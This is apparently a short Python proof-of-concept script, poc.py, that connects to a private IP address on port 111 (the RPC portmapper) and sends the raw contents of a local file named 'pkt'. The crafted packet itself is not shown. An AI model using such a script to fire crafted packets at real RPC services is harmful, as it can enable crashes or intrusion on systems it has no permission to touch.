 poc.py
1 import socket
2
3 host = "192.168.111.120"
4 rpcPort = 111
5
6 f = open("pkt", 'rb')
7 data = f.read()
8 f.close()
9
10 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
11 sock.connect((host, rpcPort))
12 sock.send(data)
13 sock.close()
14